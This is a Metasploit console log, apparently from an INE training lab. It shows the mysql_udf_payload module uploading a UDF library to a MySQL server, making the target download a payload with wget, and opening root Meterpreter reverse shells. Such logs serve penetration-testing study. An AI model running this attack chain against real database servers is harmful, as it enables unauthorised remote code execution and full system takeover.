 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.6.232.2:5555
[*] 192.6.232.4:3306 - Checking target architecture...
[*] 192.6.232.4:3306 - Checking for sys_exec()...
[*] 192.6.232.4:3306 - Checking target architecture...
[*] 192.6.232.4:3306 - Checking for MySQL plugin directory...
[*] 192.6.232.4:3306 - Target arch (linux64) and target path both okay.
[*] 192.6.232.4:3306 - Uploading lib_mysqludf_sys_64.so library to /usr/lib/mysql/plugin/xpbYenyg.so...
[*] 192.6.232.4:3306 - Checking for sys_exec()...
[*] 192.6.232.4:3306 - Using URL: http://0.0.0.0:8080/eTOsp0L
[*] 192.6.232.4:3306 - Local IP: http://10.1.0.12:8080/eTOsp0L
[*] 192.6.232.4:3306 - Client 192.6.232.4 (Wget/1.15 (linux-gnu)) requested /eTOsp0L
[*] 192.6.232.4:3306 - Sending payload to 192.6.232.4 (Wget/1.15 (linux-gnu))
[*] Sending stage (976712 bytes) to 192.6.232.4
[*] Meterpreter session 4 opened (192.6.232.2:5555 -> 192.6.232.4:33482) at 2022-01-27 09:32:49 +0530
[-] 192.6.232.4:3306 - Exploit failed: Rex::StreamClosedError Stream #<Socket:0x00007fdc85706bb0> is closed.
[*] 192.6.232.4:3306 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) > sessions
Active sessions
===============
Id  Name  Type                      Information                                                                   Connection
--  ----  ----                      -----------                                                                   ----------
1         meterpreter python/linux  root @ server1.ine.local                                                      192.6.232.2:4444 -> 192.6.232.
3:59982 (192.6.232.3)
4         meterpreter x86/linux     root @ server2.ine.local (uid=0, gid=0, euid=0, egid=0) @ server2.ine.local  192.6.232.2:5555 -> 192.6.232.
4:33482 (192.6.232.4)
msf6 exploit(multi/mysql/mysql_udf_payload) >